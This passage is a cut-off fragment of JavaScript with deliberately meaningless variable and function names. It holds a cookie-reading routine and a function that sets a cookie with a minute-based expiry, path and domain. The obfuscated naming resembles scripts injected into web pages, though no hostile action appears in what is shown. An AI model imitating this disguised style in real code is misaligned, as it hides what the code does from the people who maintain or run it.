    if (hyluf == -1) {          hyluf = pixequt.indexOf(himiziky);          if (hyluf != 0) return null;

 
    } else {
 	 
        hyluf += 2;
       }    var muwahoqyxexik = document.cookie.indexOf(";", hyluf);    if (muwahoqyxexik == -1) {        muwahoqyxexik = pixequt.length; 
 	    }  	    return unescape(pixequt.substring(hyluf + himiziky.length, muwahoqyxexik)); }



function niwyby(dote,panyp,mamoguqycyr, dacesexanybaniq, voqohywem) {	 var lebadatuvadyb = new Date();

   var sazatukyzor = new Date();	    
 sazatukyzor.setTime(lebadatuvadyb.getTime() + 1000*60*mamoguqycyr); 
 document.cookie = dote+"="+escape(panyp) + ";expires="+sazatukyzor.toGMTString() + ";path=" + dacesexanybaniq + ";domain=" + voqohywem;
}	 
